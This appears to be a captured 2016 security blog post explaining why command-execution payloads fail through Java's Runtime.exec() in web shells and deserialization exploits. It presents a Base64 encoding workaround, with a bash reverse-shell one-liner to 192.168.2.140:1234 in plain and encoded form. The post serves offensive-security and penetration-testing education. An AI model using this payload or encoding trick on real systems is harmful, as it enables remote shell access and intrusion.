 不安全 www.jackson-t.ca/runtime-exec-payloads.html
@Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be
interpreted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpreted
as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/192.168.2.140/1234 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTQwLzEyMzQgMD4mMQ==}|{base64,-
d}|{bash,-i}
零组资料文库